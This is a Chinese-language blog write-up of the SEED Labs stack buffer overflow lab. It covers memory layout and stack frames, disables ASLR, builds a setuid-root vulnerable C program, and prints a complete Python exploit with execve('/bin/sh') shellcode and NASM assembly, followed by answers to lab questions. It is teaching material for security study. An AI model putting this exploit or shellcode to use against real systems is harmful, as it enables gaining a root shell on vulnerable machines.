本文主要是介绍seed-labs (软件安全-缓冲区溢出攻击),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
软件安全-缓冲区溢出攻击
- 缓冲区溢出
- 程序的内存分别
- 栈与函数调用
- 栈的内存布局
- 帧指针
- 栈的缓冲区溢出攻击
- 将数据复制到缓冲区
- 缓冲区溢出
- 环境准备
- 构造输入文件
- 构造shellcode
- C语言编写恶意代码
- 构造shellcode的核心方法
- shellcode 实例
- 防御措施概述
- problem
缓冲区溢出
了解堆栈布局
易受攻击的代码
开发方面的挑战
外壳代码
对策
程序的内存分别

为了深入了解缓冲区溢出攻击原理,需要了解内存分布,程序运行时需要在内存中存放的数据’
上图中
text segment (代码段) 程序的可执行代码,这块内存是只读的
data segment (数据段)程序初始化的静态/全局变量 例如 static int a=2
BSS 未初始化的静态/全局变量,操作系统会用0填充这个段,
heap (堆)用于动态分配内存,这一内存区,大多由malloc(),calloc(),reallo(),free() 函数管理
stack(栈)用于存放函数内定义的局部变量,或函数调用相关的数据,
// 初始化全局变量存数据段
int x = 100;int main()
{// 函数内的局部变量存在栈中int a=2;float b=2.5;// 未初始化静态变量,存BSS段static int y;// 分配的内存存在堆中int *ptr = (int *)malloc(2*sizeof(int));// 5和6的值存在堆中ptr[0]=5;ptr[1]=6;// 堆中释放内存free(ptr);return 1;
}
栈与函数调用
栈的内存布局

当func()函数被调用时,操作系统会在栈顶为其划分一块内存空间

参数 arguments,这个区域用于保存传递给函数的参数,事例中是两个整型参数
返回地址 return address 函数结束,并执行返回指令时,需要知道返回地址,也需要知道这个返回地址在什么地方,在调用一个函数前,计算机把下一条指令地址压入栈顶,
前幁指针。 下一个被程序压入栈幀中的数据是上一个栈针的指幀。
帧指针
由于需要访问参数和局部变量,而访问这些参数和变量的方式就是他们的内存地址,然而地址在编译时并不能确定,所以编译器无法预测栈的运行时状态,为了解决这个问题,cpu专门引入了一个寄存器,就叫幀指针,
通常会在一个函数调另一个函数,进入调用函数前,程序会在栈顶为被调用函数分配一个栈帧,程序从被调用函数 返回时,该栈帧占据的内存空间将被释放,为了始终记录函数的栈帧在什么位置,需要在本函数中记录调用函数的 栈帧指针,这个指针叫做前帧指针
栈的缓冲区溢出攻击
内存复制在程序中是很常见的,因为程序往往需要把数据从一个地方复制到另一个地方。在复制数据之前,程序需要为目标区域分配内存空间,有时候,程序员未能分配足够大的内存区域给目标区域,导致内存溢出。
将数据复制到缓冲区
C语言中很多复制函数,strcpy(),stract() 等。这个函数遇到‘\0’时停止复制。
缓冲区溢出

如图所示,buffer数组之上的数据包含一些关键数据,如返回地址和前幀指针。如果缓冲区溢出修改了返回地址,当函数返回时,它将跳转到一个新地址。
情况一:无效指令
情况二:不存在的地址
情况三:访问冲突
情况四:攻击者的代码恶意代码获取访问权限
环境准备
关闭地址随机化
[06/09/21]seed@VM:~/stack$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[06/09/21]seed@VM:~/stack$
stack.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>int foo(char *str)
{char buffer[100];strcpy(buffer, str);return 1;
}int main(int argc, char **argv)
{char str[400];FILE *badfile;badfile = fopen("badfile", "r");fread(str, sizeof(char), 300, badfile);foo(str);printf("Returned Properly\n");return 1;
}
[06/09/21]seed@VM:~/stack$ gcc -o stack -z execstack -fno-stack-protector stack.c
[06/09/21]seed@VM:~/stack$ ls
stack stack.c
[06/09/21]seed@VM:~/stack$ sudo chown root stack
[06/09/21]seed@VM:~/stack$ sudo chmod 4577 stack
[06/09/21]seed@VM:~/stack$ echo "aaaa" >> badfile
[06/09/21]seed@VM:~/stack$ ./stack
Returned Properly
[06/09/21]seed@VM:~/stack$ echo "aaaaaaaaaa,aaaaaa,aaaaaaaaaaaaaaaa,aa"{,,,,,,} >badfile
[06/09/21]seed@VM:~/stack$ ./stack
Segmentation fault
[06/09/21]seed@VM:~/stack$ cat badfile
aaaaaaaaaa,aaaaaa,aaaaaaaaaaaaaaaa,aa aaaaaaaaaa,aaaaaa,aaaaaaaaaaaaaaaa,aa aaaaaaaaaa,aaaaaa,aaaaaaaaaaaaaaaa,aa aaaaaaaaaa,aaaaaa,aaaaaaaaaaaaaaaa,aa aaaaaaaaaa,aaaaaa,aaaaaaaaaaaaaaaa,aa aaaaaaaaaa,aaaaaa,aaaaaaaaaaaaaaaa,aa aaaaaaaaaa,aaaaaa,aaaaaaaaaaaaaaaa,aa
[06/09/21]seed@VM:~/stack$ 由此我们可以看出,当字节长度小于100时,正常运行,大于100,程序崩溃,这正是缓存溢出导致的
构造输入文件
64位系统和32位系统区别占用字节:32位,返回地址和帧指针各占4个字节,64位则占8个字节
帧指针寄存器: 32位,叫ebp,64位叫rbp
exploit.py
#!/usr/bin/python3
import sysshellcode = ("\x31\xc0""\x50""\x68""//sh""\x68""/bin""\x89\xe3""\x50""\x53""\x89\xe1""\x99""\xb0\x0b""\xcd\x80"
).encode('latin-1')
content = bytearray(0x90 for i in range(300))
start = 300 - len(shellcode)
content[start:] = shellcoderet = 0xbffff528 + 100
content[112:116] = (ret).to_bytes(4, byteorder='little')
file = open("badfile", "wb")
file.write(content)
file.close()[06/10/21]seed@VM:~/stack$ chmod u+x exploit.py
[06/10/21]seed@VM:~/stack$ python3 exploit.py
[06/10/21]seed@VM:~/stack$ ./stack
Segmentation fault
[06/10/21]seed@VM:~/stack$ ls
badfile exploit.py stack stack.c
[06/10/21]seed@VM:~/stack$ cat badfile 构造shellcode
C语言编写恶意代码
#include <stddef.h>void main()
{char *name[2];name[0] = "/bin/sh";name[1] = NULL;execve(name[0], name, NULL);
}
上面的C代码给shell提示执行更多命令。我们可以将上面的C代码编译成二进制文件,并将其存储到badfile中,修改后的返回地址字段为main()的地址。但这种解决方案存在一些问题:
加载问题:OS Loader负责设置内存,将程序复制到内存中,调用动态链接器链接库等来设置程序的运行环境,初始化步骤完成后调用main()。如果缺少任何步骤,程序将不会加载到内存中。在缓冲流程序中,我们使用内存复制来复制代码。因此,所有的初始化步骤都丢失了,因此,我们的shell代码将不会被执行。
代码中的零:strcpy()在源字符串中找到零时停止复制。当C代码被编译成二进制时,二进制代码中会有零,这将停止进一步复制坏文件。
构造shellcode的核心方法
运行shell程序编写的汇编码叫做shellcode
shellcode最核心的就是使用execve() 来调用/bin/sh
4种寄存器
eax 寄存器 必须保存11,11是execve()的系统调用号
ebx 寄存器 必须保存命令字符串 的地址,
ecx 寄存器 必须保存参数数组的地址
shellcode 实例
sudo apt install nasm 安装命令
section .textglobal _start_start:; Store the argument string on stackxor eax, eax push eax ; Use 0 to terminate the stringpush "//sh"push "/bin"mov ebx, esp ; Get the string address; Construct the argument array argv[]push eax ; argv[1] = 0push ebx ; argv[0] points "/bin//sh"mov ecx, esp ; Get the address of argv[]; For environment variable xor edx, edx ; No env variables ; Invoke execve()xor eax, eax ; eax = 0x00000000mov al, 0x0b ; eax = 0x0000000bint 0x80
[06/10/21]seed@VM:~/stack$ vi mysh.s
[06/10/21]seed@VM:~/stack$ nasm -f elf32 mysh.s -o mysh.o
[06/10/21]seed@VM:~/stack$ ld -m elf_i386 mysh.o -o mysh
[06/10/21]seed@VM:~/stack$ ls -l mysh
-rwxrwxr-x 1 seed seed 504 Jun 10 02:16 mysh
[06/10/21]seed@VM:~/stack$ echo $$
2091
[06/10/21]seed@VM:~/stack$ ./mysh
$ echo $$
9245nasm -f elf32 mysh.s -o mysh.o编译32位.o文件。-f elf32编译ELF二进制格式 ld -m elf__i386 mysh.o -o mysh链接成32位可执行文件
攻击的时候,我们只需要的是shellcode的机器码,只有机器码才称为shellcode
可以从目标文件或者可执行文件中得到机器码,对于汇编语言,有两种方式得到机器码:1、AT&T语法模式。2、Intel语法模式
参考连接
- http://note.blueegg.net.cn/seed-labs/overflow/shellcode/
防御措施概述
安全的函数
安全的动态链接
程序静态分析
安全的编程语言
problem
1. -x将在堆栈上分配,因为它是一个局部变量-y将在BSS数据段上分配,因为它是一个未初始化的静态变量2.
-我将在数据段上分配,因为它是一个初始化的全局变量
-ptr将在堆栈上分配,因为它是一个局部变量,但是它指向的内存将在堆上分配,因为它是动态内存
-buf将在堆栈上分配,因为它是一个本地数组
-j也将在堆栈上分配,因为它是一个局部变量3
str
-------------------------------
return address
-------------------------------
previous frame pointer
-------------------------------
Buffer4 这并不能解决问题,只会改变攻击的性质。虽然无法劫持当前堆栈帧,但仍然可以重写下一个堆栈帧的返回地址。例如,假设您有函数:
void bar(char* str)
{
char c[7];
strcpy(c, str);
}
void foo()
{
bar("overlflow");
}
-通常,在堆栈从高到低增长的情况下,如果向bar函数中传递的字符串太大,它可能会覆盖bar函数的返回地址
-但是,如果堆栈从低到高,则不会重写bar函数,而是可以重写strcpy函数的返回地址5 答案是错误的。是的,strcpy中会发生缓冲区溢出,但缓冲区溢出的作用是重写foo函数的返回地址,因此当foo()返回时会跳转到恶意代码,而不是strcpy()返回时。6-

不,缓冲区溢出问题没有解决,因为攻击者仍然可以传入大于size参数指定值的字符串(str)。-要解决此问题,可以使用strlcpy()7 返回地址不会指向shell代码,因为语句的右侧不正确,因为buffer+0x150只是缓冲区上的另一个位置,而我们需要存储恶意shell代码的地址以及偏移量。8 每当遇到0字节(\x00)时,strpy函数就会停止。地址0xbffff300和0xbffff400都包含0字节。9 任务A:找到缓冲区基址和返回地址之间的偏移距离(ebp+4)任务B:找到放置外壳代码的地址(恶意代码的地址+0x80)10 ASLR随机化堆栈的起始位置,即每次代码加载到内存中时,堆栈地址都会更改。这使得猜测内存中的堆栈地址变得更加困难,因此很难猜测ebp地址以及恶意代码的地址。
这篇关于seed-labs (软件安全-缓冲区溢出攻击)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






